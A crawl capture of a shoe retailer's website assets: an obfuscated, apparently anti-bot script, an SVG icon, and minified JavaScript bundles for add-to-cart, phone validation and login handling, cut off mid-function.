7,f7,E1,G7,wP,Q5,PY,VM,ht,pA,Jq,qO,N1,MQ,g9,dU,c5,KR,OO,Z5,bP,AP,WQ,WP,Zj,j1,hX,sR,z0,VA,QA,wr,mL,Oj,HY,f8,SR,x0,Gj,Aw,lT,sP,Y5,bd,H,SO,Iz,zh,Mt,E8,z9,qx,dd,LZ,W7,wt,zA,qt,vq,AL,qL,dr,cq,Sp,I6,hR,vr,EY,JQ,XA,BQ,Ep,W0,f9,ZU,OZ,Cj,YO,n1,Nt,mq,f6,EP,rP,Z3,GU,c7,Qt,PM,dR,cP,xq,sj,jA,J7,rX,dX,OA,Yz,N3,nT,Bd,l1,AR,gY,rA,X5,VN,rY,b1,cw,B6,ZY,Iq,lY,UA,lj,Cp,z6,bp,A3,SQ,fU,tO,lP,wZ,Vd,cA,C3,QR,dj,KC,EC,UN,mX,CO,Q9,T8,SM,cY,Nq,GQ,Q0,hq,TU,Xw,st,pj,hN,ZN,wO,WA,tX,mP,CR,MP,DY,tT,w6,pC,g6,jQ,qX,z7,Ff,g7,P7,cp,NA,ZQ,V6,np,dP,UP,jN,IP,ZZ,Dp,rO,LU,Ps,mh,m5,gN,p6,HN,vA,lL,j5,kC,HP,n3,QC,M7,GX,j3,Qp,Cf,Iw,O5,wQ,fs,x3,qT,wp,VU,Pd,wh,kY,L6,M5,JO,VR,Tw,cf,P1,vQ,vR,Rs,NO,bN,Hn,bQ,pp,qC,vO,Rq,fM,cn,v9,bq,v5,Oq,U1,g8,cU,Us,nN,M6,g1,hf,A6,ZA,lq,m9,ZP,Pf,YP,qn,k0,hO,gr,fp,YN,qM,At,Pr,WL,ld,s7,RO,Lr,R3,AC,U0,Ud,D6,V1,vU,qZ,Js,mU,hp,QO,xz,KX,Kq,w3,Tp,rh,Rn,P6,Dx,sf,S9,NX,B7,P0,Ed,qs,lZ,Y6,j0,lA,Ws,zZ,OL,mC,R,cx,bt,Gd,GP,G5,Jf,pz,JP,LP,OQ,Yq,C5,GA,xt,fw,bY,Hh,T7,DU,qj,EU,AN,hA,lN,X6,nn;var HD;function SdU(){wT=+ ! +[],tL=! +[]+! +[],wn=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Bw=[+ ! +[]]+[+[]]-+ ! +[],RM=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],HZ=+[],YL=+ ! +[]+! +[]+! +[]+! +[]+! +[],vz=+ ! +[]+! +[]+! +[],Xh=[+ ! +[]]+[+[]]-[],cR=! +[]+! +[]+! +[]+! +[],Zz=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var Qg;function gK(KOU){return JVz()[KOU];}var UX;var Pl;var C1;function CI(){var kdU=new Object();CI=function(){return kdU;};return kdU;}var vE;var ct;var Xs;function hI(n8U){return GVz()[n8U];}var MwU;var Y1;function QS(q0U){return GVz()[q0U];}function HG(E6U){return GVz()[E6U];}function kl(){var fpU=Object['\x63\x72\x65\x61\x74\x65']({});kl=function(){return fpU;};return fpU;}var FG;var Yl;var w7,VX,Hk,CH,CS,zS,v3,Wb,XG,hW,RS,bG,Xk,xd,l2,mG,znz,dJ,Kv,tb,wF,Uk,zg,Om,Lk,DI,xF,YK,SS,U2,gm,Fk,Ql,Nm,mB,LW,Gl,kk,OK,nv,Q2,ZF,sH,SH,dI,bm,OB,hm,kB,Q4,Sv,Bl,bK,KI,zl,WJ,xW,nF,Sk,RJ,Ov,OZz,k9z,XF,GB,kb,rS,Izz,sv,EJ,mF,s4,Xl,Xg,ETz,hb,dl,QCz,BB,E2,xB,cH,Gg,GH,mb,hF,Fhz,Mwz,HJ,E4,lI,gD,wRz,nm,Tg,kv,twz,wv,FS,YJ,NK,q2,Mzz,nS,frz,w4,MVz,Tsz,FRz,R2,hS,rF,j2,lB,KK,r4,YH,Jb,AS,Vk,gI,Sl,Nb,mH,gVz,LE,Inz,LUz,nc,Trz,PUz,Xwz,bhz,Dv,XS,SJ,kS,gnz,cg,Pm,Fnz,dUz,khz,sG,lH,Ob,k3,JTz,dhz,Gzz,Z9z,nUz,Gfz,KZz,xsz,fJ,vB,ksz,p4,BVz,SB,Ub,sW,szz,hVz,qTz,dzz,Ozz,LD,tH,wxz,AJ,rG,vk,cCz,zW,cI,Pnz,ULz,tZz,Ffz,rK,Gc,bfz,wCz,ffz,wsz,VG,LG,jfz,rE,G2,jm,rCz,xk,Fb,hsz,PZz,A2,Twz,zc,dnz,mwz,NCz,OD,VJ,JS,qH,DF,OH,bB,rk,s2,nG,xE,H3,zH,Yzz,Kl,rhz,Frz,BH,KG,ZS,RK,Urz,S4,csz,CLz,HRz,AH,XW,Ev,Kg,nW,vD,XH,bVz,Nzz,jB,Jsz,IH,PS,Chz,vI,BJ,zI,OTz,RLz,LJ,QLz,pJ,Bg,Mv,xzz,vJ,sZz,JD,GRz,fVz,bTz,fl,zwz,wLz,Cl,Ehz,OVz,hB,IZz,Rrz,IB,nl,B3,cc,VTz,Rb,rfz,NG,Vl,fg,EE,c4,Zm,W4,Czz,NS,Qm,RUz,pLz,Rnz,Pb,Ag,JK,WUz,HW,Ab,CF,FJ,CB,lF,FTz,wD,z2,Znz,Hsz,CG,bF,ZRz,tCz,G9z,wfz,UTz,Y4,c2,vl,hfz,LB,TD,wUz,Uzz,Wrz,WZz,bzz,L9z,rg,f2,gCz,tW,Mxz,gJ,qnz,fTz,O9z,DRz,tTz,Mg,HUz,QTz,zF,UVz,RW,KLz,XUz,ND,b3,nb,B9z,VZz,WG,JLz,hLz,crz,XZz,SG,vhz,lZz,Cg,YRz,lUz,zRz,kI,C4,mE,NH,wI,Sg,Wk,Hv,jF,Zl,Nv,lb,T2,BD,BE,VB,IE,gl,OF,LRz,NVz,lG,J3,xG,Bnz,Whz,Lxz,XE,UZz,UE,Eg,Dwz,kVz,AUz,ZJ,TH,brz,TTz,vH,H2,TI,qG,mJ,MJ,ICz,Ic,vrz,GS,Jfz,CRz,rnz,pzz,NZz,AE,DH,WI,Zfz,Dzz,Wc,tS,RF,Drz,Jg,BG,gRz,Hwz,vS,kCz,wg,XRz,W2,YI,ARz,hK,tB,L4,NJ,Nhz,KRz,pI,Dk,ZUz,jk,HLz,LF,XI,tm,Afz,xl,Yg,Lsz,Ec,n4,mfz,STz,hwz,sK,D3,gg,shz,Pg,zJ,gE,FF,ITz,Km,MS,IJ,hnz,WCz,II,xTz,lS,vLz,zb,dK,Zv,vRz,FK,Cfz,Ng,HF,YE,grz,gS,Vv,FH,hTz,bb,Q9z,Ug,N2,HB,Wzz,Jrz,sTz,S9z,TG,X9z,O2,jE,Zwz,bCz,snz,Lm,Ok,sm,Psz,qRz,hzz,mCz,wVz,fF,Jwz,S2,RE,wm,rb,GF,X2,jg,N4,PJ,fG,lm,YVz,Fsz,EZz,g2,Tc,Nl,kK,Lb,UK,OCz,sxz,Onz,Vzz,Shz,Hb,WE,wK,Tl,jUz,bW,YCz,TK,qE,x4,v4,gzz,Mk,Pzz,TB,xhz,Bzz,tK,vG,El,xCz,VUz,Jm,phz,xwz,RH,thz,mVz,pfz,AG,nwz,gB,Phz,D9z,fk,Fc,GTz,SVz,BI,wW,T4,PCz,OE,jH,X4,JB,qS,ECz,Lrz,KCz,tLz,Xc,Ghz,vwz,fUz,cRz,Sfz,SUz,CK,kJ,cW,Snz,sl,SF,Ynz,SRz,Yb,cwz,IRz,Qk,PRz,gF,KD,qD,jG,Rc,BS,kF,cZz,EUz,CJ,PW,wrz,Yhz,WLz,ALz,RZz,mrz,VH,sI,lRz,xm,Qfz,Xfz,bwz,lVz,FW,GE,wc,dwz,xnz,UCz,qwz,qLz,QE,Zxz,ghz,knz,jD,rUz,Nnz,lD,Qnz,h9z,qb,TCz,cUz,tI,dLz,TRz,pCz,Hfz,IF,fzz,ssz,PD,XJ,Tnz,vUz,Qhz,nnz,Gwz,QK,PLz,Dnz,WK,VRz,mzz,Vrz,rD,qzz,cTz,Msz,g9z,nZz,nfz,cE,kLz,Vnz,WVz,mD,JUz,Usz,ql,Wl,LI,VD,ZG,nK,sLz,qVz,URz,jLz,MH,vK,mLz,hg,Qc,jnz,xUz,Kfz,IVz,Vxz,vsz,cm,DW,A4,wTz,C9z,cb,dfz,nD,Txz,HCz,kZz,Srz,dTz,gk,fB,Fm,cfz,jc,jrz,cLz,BUz,kE,Xrz,Esz,QRz,U9z,jZz,bUz,Bb,nsz,fxz,F3,Em,GLz,g4,Dhz,vZz,hhz,gW,OLz,Ifz,Oc,Zrz,NLz,zK,xZz,gUz,n9z,IG,DVz,jhz,qc,FCz,T9z,zUz,czz,ZTz,WRz,dk,rLz,qfz,Gnz,xc,qCz,RRz,ZW,rzz,xD,q9z,kwz,J9z,TUz,kzz,ATz,tfz,jW,OJ,NB,TF,M9z,YG,Z2,p9z,Ufz,cnz,vc,H9z,j9z,cD,Rv,f9z,bLz,YS,Wwz,lCz,m4,r9z,dg,Anz,qUz,fH,Wg,b4,pB,tl,SCz,kD,XD,hxz,MZz,K4,Gsz,SLz,QD,Wnz,vg,qrz,Hhz,CTz,vTz,s9z,fD,Nc,Zg,nTz,b9z,jwz,tRz,hG,dVz,kW,K9z,rxz,dsz,DZz,tzz,Arz,cG,mW,psz,Cwz,SD,xv,LCz,bsz,pwz,srz,GUz,bD,gc,wE,zsz,BK,vF,AVz,chz,Wsz,ZI,YLz,Grz,mUz,c9z,Zhz,gZz,dv,CZz,FZz,mZz,wS,B2,BW,KW,nxz,KTz,wwz,JRz,Vsz,BCz,Al,VW,bI,Rwz,QZz,Ysz,z4,bH,Yk,mnz,B4,vCz,TLz,sS,pZz,zxz,AF,krz,l4,FE,sRz,dD,prz,Dc,lLz,fLz,Azz,mTz,Efz,Pwz,kUz,jRz,Tm,zTz,ck,vW,mv,DS,ZCz,Jhz,rRz,CUz,dZz,msz,F9z,lwz,hCz,MB,P4,mS,hE,pD,Xzz,NUz,EVz,fnz,zD,Ofz,dCz,CVz,lc,gwz,Nrz,Lc,MLz,Ssz,lrz,Pv,CE,cl,t9z,xrz,Tzz,Yc,Cnz,fZz,Zc,XVz,DCz,IW,QW,bZz,EW,VLz,HZz,GD,gLz,wnz,Nsz,Unz,JCz,Lhz,zLz,wH,lnz,lfz,JW,Pxz,xVz,bRz,Xsz,Zsz,rZz;function rB(R5U){return JVz()[R5U];}var cJ;function h8U(M7U){M7U=M7U?M7U:Gv(M7U);var p7U=Av(PG(M7U,w7),hv[xd]);if(Av(HVz(HVz(YUz(M7U,XG),YUz(M7U,CS)),M7U),w7)){p7U++;}return p7U;}function GVz(){var lpU=['kZ','tw','ER','jh','Pz','kz','pw','HM','ph','I9','BU','QU','Of','Br','Jx','xL','wM','Ks','ZM','Rh','zs','q','gz','KU','zx','X9','K8','Qr','Qw','Qx','sh','hr','lC','HR','YT','gM','CM','Ar','Zx','mz','Z9','kw','rs','O8','V9','IC','tf','rT','sw','KZ','jC','In','W9','RC','Kh','HT','hz','tn','jn','dZ','vn','hn','Cs','l8','Kn','Bz','D9','sC','xC','cz','A','Ln','Sf','Vw','Nn','wL','Fn','nM','Jz','Th','Wz','JM','cC','TT','fR','ws','UU','Q8','Vf','vf','bw','Mw','SL','Nr','Vs','Sz','bR','q9','fz','jZ','ZC','YM','pU','NZ','xZ','Bs','mM','T','GZ','Cz','UT','k9','vw','LC','G8','F9','CL','Qf','Nz','hM','zR','rC','LL','Uw','Ow','tZ','Ys','Yw','bf','LT','L8','WM','nC','jT','Bn','Is','gZ','mx','Bh','J9','bL','Gr','HC','Kz','Ch','Wr','ZL','NL','Eh','NU','hx','CT','rf','fr','sZ','dh','jL','z8','pL','YR','GC','WT','GM','kr','EZ','gh','Wx','AM','kU','IL','WZ','U8','IZ','kT','F','sM','E9','wR','dx','bT','l9','kh','kL','dL','Ls','zw','C8','cT','Kx','rL','nL','px','mT','Cr','nw','Ih','SZ','En','n8','X','GT','A8','zT','MT','kM','Sh','Jh','Ef','hs','WU','Qn','kx','U','b9','sT','rU','Cn','Ph','Kr','Uh','p9','lM','c9','Yr','CZ','ks','Fh','xs','Ez','JT','OT','QZ','Zn','gL','rr','TM','SC','cZ','lh','D','XZ','Zw','BR','RT','qz','fh','Un','BZ','rZ','zM','zr','Tx','pT','tR','U9','Lw','CU','bx','An','BL','ms','KL','sU','nU','Uf','xr','js','p8','Nx','qf','wz','A9','KT','NR','bM','Px','Ss','MZ','Ts','ZR','sz','Ns','ZT','XU','Vx','IR','Q','h8','Kf','L','bs','P9','t8','LR','MC'];GVz=function(){return lpU;};return lpU;}var F1;var b5;function xH(WNU){return JVz()[WNU];}function bAz(U5U,I6U){n6.push(Nb);var gAU=function(){};gAU[kl()[HG(VX)](Fhz,mH)][AK()[hI(v3)].apply(null,[gVz,LE])]=U5U;gAU[kl()[HG(VX)].call(null,Fhz,mH)][zp(typeof kl()[HG(XG)],Z0([],[][[]]))?kl()[HG(Hk)](nc,Trz):kl()[HG(XG)](Inz,LUz)]=function(zqU){n6.push(PUz);var G5U;return G5U=this[kl()[HG(CH)].apply(null,[Zp,Xwz])]=I6U(zqU),n6.pop(),G5U;};gAU[kl()[HG(VX)](Fhz,mH)][AK()[hI(Wb)](bhz,Dv)]=function(){n6.push(XS);var GpU;return GpU=this[kl()[HG(CH)].apply(null,[t5,Xwz])]=I6U(this[kl()[HG(CH)](t5,Xwz)]),n6.pop(),GpU;};var txU;return n6.pop(),txU=new gAU(),txU;}return F5.call(this,HZ);var pRU;var rNz;var BZz;var rm;function K2(){var rpU=[];K2=function(){return rpU;};return rpU;}function JVz(){var TPU=['Dh','If','wC','P8','pM','VL','MM','ds','Tr','RL','Er','Vz','jw','lz','cs','Gz','Tf','Pn','bU','M8','VT','Oh','FR','rx','IU','CC','mZ','q8','Lx','vZ','YU','Lz','NC','Tz','kf','Hf','nZ','vC','rR','tr','Gh','XM','IT','Hx','xU','n9','jx','ST','Sx','dM','BM','mR','gR','Xx','VC','B8','WR','r9'];JVz=function(){return TPU;};return TPU;}var Nfz;var Qq;function AK(){var ptU=Object['\x63\x72\x65\x61\x74\x65']({});AK=function(){return ptU;};return ptU;}var hv;var r2z;var m2;function wG(){var f8U=[]['\x65\x6e\x74\x72\x69\x65\x73']();wG=function(){return f8U;};return f8U;}var fA;var Op;var JZz;function US(KPU){return JVz()[KPU];}var Dsz;var RB;function r2(){var SCU=[];r2=function(){return SCU;};return SCU;}var tD;JZz;}());

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg
body_size: 212
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.19689 20.5H5.33325C4.78097 20.5 4.33325 20.9477 4.33325 21.5V25.5C4.33325 26.0523 4.78097 26.5 5.33325 26.5H7.58325H10.3332C10.8855 26.5 11.3332 26.0523 11.3332 25.5L11.3332 21.5C11.3332 20.9477 10.8855 20.5 10.3332 20.5H8.46962M7.19689 20.5V21.1643C7.19689 21.5158 7.4818 21.8007 7.83325 21.8007V21.8007C8.18471 21.8007 8.46962 21.5158 8.46962 21.1643V20.5M7.19689 20.5H8.46962" stroke="#FFF" stroke-width="1.5"/>
<path d="M15.247 24.5H28.3333C28.8855 24.5 29.3333 24.0523 29.3333 23.5V13.9652C29.3333 13.6703 29.203 13.3903 28.9774 13.2003L20.4774 6.04243C20.1052 5.72898 19.5613 5.72898 19.1891 6.04243L10.6891 13.2003C10.4635 13.3903 10.3333 13.6703 10.3333 13.9652V16.5" stroke="#FFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/variations.bundle.js
body_size: 2075
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{127:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=s(i(254)),r=s(i(4));i(270);var n=s(i(0)),d=s(i(246)),l=s(i(252)),u=s(i(248));function s(t){return t&&t.__esModule?t:{default:t}}var c=r.default.getEmitter("addToCart"),f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),this.event("click",".js-add-to-cart",this.scrollToReminderHint),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;e.preventDefault();var a=(0,n.default)(t).parents("form").data("shopthelook");if(((0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length)&&window.scrollTo(0,0),setTimeout(function(){(0,n.default)(".quickview-active").length>0&&(0,n.default)(t).closest(".b-product-tile").find(".b-product-tile__availability").hasClass("h-hidden")&&(0,n.default)(".quickview-active").removeClass("quickview-active")},0),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var o=this.getFormFields(),d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"";return o.productSetID=l||o.pid,o.redirect=!0,o.shopTheLook=a||"no",c.emit("added",{productDetails:this.config.productDetails,productQty:o.Quantity,productFormsFiels:o}),(0,n.default)(window).trigger("resize"),r.default.execute("cart.add",o).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",o.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",u="",s="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",c.emit("added",{productDetails:p,productQty:v.Quantity}),u+=v.pid+",",s+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:u.slice(0,-1),childQtys:s.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"button-round-primary",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}},{key:"scrollToReminderHint",value:function(t){var e=(0,n.default)(t);if(!(e.closest(".b-pdp-variations-sticky").length&&u.default.getDeviceId()!==u.default.MOBILE&&u.default.getDeviceId()!==u.default.TABLET||(0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length||(0,n.default)(t).closest(".b-product-tile__addtocart").length)){var i=e.closest("#pdpMain").find(".b-pdp__variations:first");l.default.scrollTo(i)}}}]),e}();e.default=f},178:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=l(i(254)),r=l(i(4));i(270);var n=l(i(0)),d=l(i(246));function l(t){return t&&t.__esModule?t:{default:t}}var u=r.default.getEmitter("addToCart"),s=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;if(e.preventDefault(),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var a=this.getFormFields(),o=(0,n.default)("#add-all-to-cart")[0],d=o?o.dataset.setid:"";return a.productSetID=d||a.pid,a.redirect=!0,u.emit("added",{productDetails:this.config.productDetails,productQty:a.Quantity,productFormsFiels:a}),r.default.execute("cart.add",a).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",a.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",s="",c="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",u.emit("added",{productDetails:p,productQty:v.Quantity}),s+=v.pid+",",c+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:s.slice(0,-1),childQtys:c.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"b-btn_fourth",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}}]),e}();e.default=s}}]);

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/global.bundle.js
body_size: 72673
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{102:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(48));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"validate",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"clearCustomError",this).call(this);var e=this.getValue(),n=new RegExp(/^(\d{1}( )?)+$/).test(e),i=e.replace(/[^0-9]+/g,"");return n?i.length<this.config.minlength?(this.setCustomError(this.config.minlengthtext),n=!1):this.config.maxDigits&&i.length>this.config.maxDigits?(this.setCustomError(this.config.maxlengthtext),n=!1):(i.length>14||e.length>20)&&(this.setCustomError(this.config.maxlengthtext),n=!1):this.setCustomError(this.config.parseError),n}}]),t}();t.default=o},105:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(n(22)),a=c(n(250)),s=c(n(4)),u=c(n(246)),l=c(n(1));function c(e){return e&&e.__esModule?e:{default:e}}var f=s.default.getEmitter("loginForm"),h=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),r(n,[{key:"init",value:function(){this.event("click",'button[name="dwfrm_login_login"]',this.onSubmitAjax),e("#loginButton").prop("disabled",!1)}},{key:"onSubmit",value:function(){var t=this,n=this.$el.find("[type=submit]:focus");n.addClass("h-hidden");var i={user:this.$el.find("[type=email]").val(),password:this.$el.find("[type=password]").val()};return 